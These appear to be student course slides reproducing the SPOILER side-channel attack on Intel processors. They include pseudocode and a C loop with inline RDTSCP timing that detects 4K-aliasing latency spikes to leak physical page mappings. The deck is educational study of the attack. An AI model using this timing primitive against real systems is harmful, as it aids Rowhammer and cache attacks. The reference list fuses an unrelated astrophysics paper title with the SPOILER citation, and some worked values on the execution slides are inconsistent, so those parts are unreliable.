Slide 1
Spoiler Alert!
April 30, 2019
Julio Soto, Mien Nguyen, Kushal Kusram, Jeremy Henry
CSCI 5593 – Advanced Computer Architecture
Department of Computer Science & Engineering

Slide 2
Agenda
Recap
Implementation Plan
Implementation
Results
Mitigation
Future Work
Out of Scope Work
Questions

Slide 3
Recap

Slide 4

Recap
Vulnerability in Intel Core Processors which exploits Intel's Memory Order Buffer
OS independent
Works from virtual machines and sandboxed environments

Slide 5

Recap
CPUs
Affected
Intel - proprietary memory disambiguation and dependency resolution logic
Not affected
ARM
AMD
“...We believe that our products are not susceptible to this issue because AMD processors do not use partial address matches above address bit 11 when resolving load conflicts.”

Slide 6
Recap
Intel uses a proprietary memory disambiguation and dependency resolution logic to predict and resolve false dependencies
Dependency resolution logic suffers from an unknown false dependency
Exploited to leak information about physical page mappings.

Slide 7
Recap
Why is this important?
Microarchitectural attacks utilize this leakage of page mappings
Enhances speedup of existing attacks significantly
Possibility of new attacks

Slide 8

The Spoiler Attack – Eagle View
VA = PA
JavaScript
Virtual Address
Physical Address
malicious program
Perform Spoiler Attack
If
VA = PA?
PA revealed to user program
Physical Memory

Slide 9
Implementation Plan

Slide 10

Implementation Plan
Access vHPCs
Linux
Timing
Record Latency
Obtain VA
Access ‘pagemap’
Obtain PA
Match with VA
Coorelation to vHPCs
PAPI Library
Run Algorithm
Algorithm Implementation
Using C++
Uses PAPI Library
Ubuntu

Slide 11
Changes to Implementation Plan
Timing
Algorithm Implementation
Using C++
Uses PAPI Library
Ubuntu
Linux
PAPI Library
Run Algorithm
Record Latency
Coorelation to vHPCs
Access vHPCs
Timing
Algorithm Implementation
Using C
Ubuntu
Inline Assembly
Linux
Inline Assembly
Written in C
Run Algorithm
Record Latency
Data Collection
Access vHPCs

Slide 12

Revised Implementation Plan
Access vHPCs
Linux
Timing
Record Latency
Obtain VA
Access ‘pagemap’
Obtain PA
Match with VA
Inline Assembly
Written in C
Run Algorithm
Data Collection
X
Algorithm Implementation
Using C
Ubuntu
Inline Assembly

Slide 13
Platform
PageMapping
Spoiler Program
Inline Assembly
rdtscp()
Host System:
Intel i7-7700 3.60GHz with 4 Physical and 8 Logical
16GB RAM
Hyper-V Enabled
Ubuntu
vHPC Enabled
Virtual System:
Intel i7-7700 3.60GHz with 2 Physical and 4 Logical
8GB RAM
Ubuntu 18.04 LTS 64-bit
Virtual Hardware Performance Counters Enabled
VMware WorkStation Pro
Host OS: Microsoft Windows 10

Slide 14


Seek the Oracle …

Slide 15
Implementation

Slide 16

Pseudocode
Address Aliasing
for p from w to PAGE_COUNT do
for i from w to 0 do
data $(store)$buffer[(p-i) × PAGE_SIZE]
end for
t1 = rdtscp()
data $(load)$ buffer[X × PAGE_SIZE]
t2 = rdtscp()
measure [p] <- t2-t1
end for
return measure
Timing Measurement of Speculative Load
rdtscp;
mov %eax, %esi;
mov (%rbx), %eax;
rdtscp;
mfence;
sub %esi, %eax;
Read Time-Stamp Counter and Processor ID
Performs serializing operation on all preceding load/store instructions
HPC: Hardware Performance Counters, keep a track of low-level hardware-related events in the CPU, accessed via special purpose registers.
PAPI: Performance API
Notes:
Algorithm: executes a speculative load after multiple stores and make sure that 4K aliasing is caused during execution of the load. With w as the window size, algo iterates over a number of different memory pages and for each page performs stores to that page and all previous pages within a window. W=64. Making sure max # of entries are made in store buffer and hence maximum potential conflicts.

Slide 17

Initialization
Buffer
buffer[]=PAGE_COUNT; PAGE_COUNT=1000; PAGE_SIZE=4096; windo(w)=64;
for p from w to PAGE_COUNT do
for i from w to 0 do
data $(store)$buffer[(p-i) × PAGE_SIZE]
end for
t1 = rdtscp()
data $(load)$ buffer[X × PAGE_SIZE]
t2 = rdtscp()
measure [p] <- t2-t1
end for
return measure
0
Window
=
64
4096 = 4k
4096 = 4k
....
4096 = 4k
1000
4096 = 4k
Notes:
Algorithm: executes a speculative load after multiple stores and make sure that 4K aliasing is caused during execution of the load. With w as the window size, algo iterates over a number of different memory pages and for each page performs stores to that page and all previous pages within a window. W=64. Making sure max # of entries are made in store buffer and hence maximum potential conflicts.

Slide 18

Outer for
buffer[]=1000; PAGE_COUNT=1000; PAGE_SIZE=4096; windo(w)=64;
for p from w to PAGE_COUNT do
for i from w to 0 do
data $(store)$buffer[(p-i) × PAGE_SIZE]
end for
t1 = rdtscp()
data $(load)$ buffer[X × PAGE_SIZE]
t2 = rdtscp()
measure [p] <- t2-t1
end for
return measure
Notes:
Algorithm: executes a speculative load after multiple stores and make sure that 4K aliasing is caused during execution of the load. With w as the window size, algo iterates over a number of different memory pages and for each page performs stores to that page and all previous pages within a window. W=64. Making sure max # of entries are made in store buffer and hence maximum potential conflicts.

Slide 19

Outer for
Buffer
buffer[]=1000; PAGE_COUNT=1000; PAGE_SIZE=4096; windo(w)=64;
for p from 64 to 1000 do
for i from w to 0 do
data $(store)$buffer[(p-i) × PAGE_SIZE]
end for
t1 = rdtscp()
data $(load)$ buffer[X × 4096]
t2 = rdtscp()
measure [p] <- t2-t1
end for
return measure
0
64
t1 = rdtscp()
data (load) buffer [X × PAGE_SIZE]
t2 = rdtscp()
measure [p] <- (t2 – t1)
....
1000
Notes:
Algorithm: executes a speculative load after multiple stores and make sure that 4K aliasing is caused during execution of the load. With w as the window size, algo iterates over a number of different memory pages and for each page performs stores to that page and all previous pages within a window. W=64. Making sure max # of entries are made in store buffer and hence maximum potential conflicts.

Slide 20
Inner for
for i from w to 0 do
data (store) buffer[(p-i) × PAGE_SIZE]
end for
Buffer
buffer[]=1000; PAGE_COUNT=1000; PAGE_SIZE=4096; windo(w)=64;
for p from w to PAGE_COUNT do
for i from w to 0 do
data $(store)$buffer[(p-i) × PAGE_SIZE]
end for
t1 = rdtscp()
data $(load)$ buffer[X × PAGE_SIZE]
t2 = rdtscp()
measure [p] <- t2-t1
end for
return measure
0
WINDOW
....
1000
Notes:
Algorithm: executes a speculative load after multiple stores and make sure that 4K aliasing is caused during execution of the load. With w as the window size, algo iterates over a number of different memory pages and for each page performs stores to that page and all previous pages within a window. W=64. Making sure max # of entries are made in store buffer and hence maximum potential conflicts.

Slide 21

Inner for
0
for i from 64 to 0 do
data (store) buffer[(64-64) × 1000]
end for
Buffer
buffer[]=1000; PAGE_COUNT=1000; PAGE_SIZE=4096; windo(w)=64;
for p from w to PAGE_COUNT do
for i from 64 to 0 do
data $(store)$buffer[(64-64) × 4096]
end for
t1 = rdtscp()
data $(load)$ buffer[X × PAGE_SIZE]
t2 = rdtscp()
measure [p] <- t2-t1
end for
return measure
0
WINDOW
....
4096 = 4k
64
1000
Notes:
Algorithm: executes a speculative load after multiple stores and make sure that 4K aliasing is caused during execution of the load. With w as the window size, algo iterates over a number of different memory pages and for each page performs stores to that page and all previous pages within a window. W=64. Making sure max # of entries are made in store buffer and hence maximum potential conflicts.

Slide 22


Execution
buffer[]=PAGE_COUNT; PAGE_COUNT=1000; PAGE_SIZE=4096; windo(w)=64;
for p from 64 to 1000 do
for i from 64 to 0 do
data $(store)$buffer[(p-i) × 4096]
end for
t1 = rdtscp()
data $(load)$ buffer[ X × 4096]
t2 = rdtscp()
measure [p] <- t2-t1
end for
return measure
p = 64
i = 64
data -> buffer[(64-64) × 4096] = 0
i = 63
data -> buffer[(64-63) × 4096] = 4096
.
.
i = 0
data -> buffer [(64-0) × 4096] = 262,144
t1 = rdtscp()
data $(load)$ buffer[ X × 4096]
t2 = rdtscp()
measure [p] <- t2-t1
Notes:
Algorithm: executes a speculative load after multiple stores and make sure that 4K aliasing is caused during execution of the load. With w as the window size, algo iterates over a number of different memory pages and for each page performs stores to that page and all previous pages within a window. W=64. Making sure max # of entries are made in store buffer and hence maximum potential conflicts.

Slide 23

Execution
buffer[]=PAGE_COUNT; PAGE_COUNT=1000; PAGE_SIZE=4096; windo(w)=64;
for p from 64 to 1000 do
for i from 64 to 0 do
data $(store)$buffer[(p-i) × 4096]
end for
t1 = rdtscp()
data $(load)$ buffer[ X × 4096]
t2 = rdtscp()
measure [p] <- t2-t1
end for
return measure
p = 65
i = 64
data -> buffer[(65-64) × 4096] = 4096
i = 63
data -> buffer[(65-63) × 4096] = 8192
.
.
i = 0
data -> buffer [(65-0) × 4096] = 266,240
t1 = rdtscp()
data $(load)$ buffer[ X × 4096]
t2 = rdtscp()
measure [p] <- t2-t1
0
262,144
Notes:
Algorithm: executes a speculative load after multiple stores and make sure that 4K aliasing is caused during execution of the load. With w as the window size, algo iterates over a number of different memory pages and for each page performs stores to that page and all previous pages within a window. W=64. Making sure max # of entries are made in store buffer and hence maximum potential conflicts.

Slide 24

Execution
buffer[]=PAGE_COUNT; PAGE_COUNT=1000; PAGE_SIZE=4096; windo(w)=64;
for p from 64 to 1000 do
for i from 64 to 0 do
data $(store)$buffer[(p-i) × 4096]
end for
t1 = rdtscp()
data $(load)$ buffer[ X × 4096]
t2 = rdtscp()
measure [p] <- t2-t1
end for
return measure
p = 1000
i = 64
data -> buffer[(1000-64) × 4096] = 3,833,856
i = 63
data -> buffer[(65-63) × 4096] = 8192
.
.
i = 0
data -> buffer [(1000-0) × 4096] = 4,096,000
t1 = rdtscp()
data $(load)$ buffer[ X × 4096]
t2 = rdtscp()
measure [p] <- t2-t1
3,829,760
4,091,904
Notes:
Algorithm: executes a speculative load after multiple stores and make sure that 4K aliasing is caused during execution of the load. With w as the window size, algo iterates over a number of different memory pages and for each page performs stores to that page and all previous pages within a window. W=64. Making sure max # of entries are made in store buffer and hence maximum potential conflicts.

Slide 25
Execution
buffer[]=PAGE_COUNT; PAGE_COUNT=1000; PAGE_SIZE=4096; windo(w)=64;
for p from 64 to 1000 do
for i from 64 to 0 do
data $(store)$buffer[(p-i) × 4096]
end for
t1 = rdtscp()
data $(load)$ buffer[ X × 4096]
t2 = rdtscp()
measure [p] <- t2-t1
end for
return measure
Window
(Inner for)
Window
(Inner for)
Page 0
Page 1
Page 2
Page 3
. . . . . . .
Page 998
Page 999
Page 1000
Notes:
Algorithm: executes a speculative load after multiple stores and make sure that 4K aliasing is caused during execution of the load. With w as the window size, algo iterates over a number of different memory pages and for each page performs stores to that page and all previous pages within a window. W=64. Making sure max # of entries are made in store buffer and hence maximum potential conflicts.

Slide 26
Results

Slide 27
Speculative Load Hazards
Dependency Resolution Check Logic
Loosenet Hit?
Finenet Hit?
Physical Address Match?
Redispatch Load
Yes
No
No
No
Partial Physical Addr Hit?
No
No
Yes
Loosenet: Page offsets of load and store compared.
Finenet: Checks upper virtual address bits, or the physical address tag.
Physical Address Matching: Full physical address checked.
Proceed with Load
Block Load/
Forward Store
Yes
Yes
‘load’ checked against all preceding ‘store’ to ensure correctness
Notes:
Page offset is identical between VA and PA, loosenet can be performed as soon as store is decoded. Dependency resolution may fail to resolve dependency.

Slide 28

Code
for (int p = w; p <= PAGE_COUNT; p++){
for (int i = w; i >= 0; i--){
buffer[(p-i) * PAGE_SIZE] = DATA;
}
__asm__("CPUID\n\t"
"RDTSCP\n\t"
"mov %%edx, %0\n\t"
"mov %%eax, %1\n\t": "=r" (cycles_high), "=r" (cycles_low)::
"%rax", "%rbx", "%rcx", "%rdx");
DATA = buffer[X * PAGE_SIZE];
__asm__("RDTSCP\n\t"
"mov %%edx, %0\n\t"
"mov %%eax, %1\n\t"
"CPUID\n\t": "=r" (cycles_high1), "=r" (cycles_low1)::
"%rax", "%rbx", "%rcx", "%rdx");
measure[p] = cycles_low1-cycles_low;
printf("%d\n", measure[p]);
}
buffer[]=PAGE_COUNT;
PAGE_COUNT=1000;
PAGE_SIZE=4096;
windo(w)=64;
for p from w to PAGE_COUNT do
for i from w to 0 do
data $(store)$buffer[(p-i) × PAGE_SIZE]
end for
t1 = rdtscp()
data $(load)$ buffer[X × PAGE_SIZE]
t2 = rdtscp()
measure [p] <- t2-t1
end for
return measure
Notes:
Algorithm: executes a speculative load after multiple stores and make sure that 4K aliasing is caused during execution of the load. With w as the window size, algo iterates over a number of different memory pages and for each page performs stores to that page and all previous pages within a window. W=64. Making sure max # of entries are made in store buffer and hence maximum potential conflicts.

Slide 29


Expected Results
From the paper, high latency appears once in every 256 page.

Slide 30
Actual Results
From our experiment, high latency appears to fluctuate.

Slide 31
Mitigation

Slide 32
Software Mitigations
No software mitigation to completely erase this problem
Unable to enforce store fences in user’s code space
User can always leak the physical address information
JavaScript, remove access to accurate timers from browsers
But, removing timers removes the precision too and is impractical!

Slide 33
Hardware Mitigations
Performance is impacted if speculative behavior is modified
Partial Address Comparison in Dependency Check Logic was for performance
Solution: Full Address Comparison but performance is impacted
Hardware patches are difficult to be deployed!

Slide 34
Future Work

Slide 35
Future Work
Utilize pagemap
Set of interfaces in kernel to examine page tables
4 main components
/proc/pid/pagemap
Allows userspace process find out which physical frame each virtual page is mapped to
64-bit value for each page

Slide 36
Future Work
mmap() in Linux creates new mapping in virtual address space
Embed ‘spoiler.c’ into a new program with a mmap() wrapper
Proceed with same iteration pattern
Explicit creation of memory mapped pages
Record the latency and match with pagemap file

Slide 37
Reference
Saad, Moghimi, Ahmad, Bruhns, Ida, Krebbel, Moritz, Berk, Eisenbarth, Thomas, and Berk, “SPOILER: Speculative Load Hazards Boost Rowhammer and Cache Attacks,” [astro-ph/0005112] A Determination of the Hubble Constant from Cepheid Distances and a Model of the Local Peculiar Velocity Field, 01-Mar-2019. [Online]. Available: https://arxiv.org/abs/1903.00446. [Accessed: 08-Mar-2019].
Y. Kim, R. Daly, J. Kim, C. Fallin, J. H. Lee, D. Lee, C. Wilkerson, K. Lai, O. Mutlu, Carnegie Mellon University, and Intel Labs, “Flipping Bits in Memory Without Accessing Them: An Experimental Study of DRAM Disturbance Errors,” IEEE Xplore Digital Library, 14-Jul-2014. [Online]. Available: https://ieeexplore.ieee.org/document/6853210. [Accessed: 04-Apr-2019].
L. Tung, “All Intel chips open to new Spoiler non-Spectre attack: Don't expect a quick fix,” ZDNet, 05-Mar-2019. [Online]. Available: https://www.zdnet.com/article/all-intel-chips-open-to-new-spoiler-non-spectre-attack-dont-expect-a-quick-fix/. [Accessed: 28-Mar-2019].
“SPOILER,” AMD . [Online]. Available: https://www.amd.com/en/support/kb/faq/pa-240. [Accessed: 28-Mar-2019].
“Distribution of AMD and Intel x86 computer processors worldwide, from 2012 to 2018, by quarter,” statista. [Online]. Available: https://www.statista.com/statistics/735904/worldwide-x86-intel-amd-market-share/. [Accessed: 05-Apr-2019].

Slide 38
Questions?

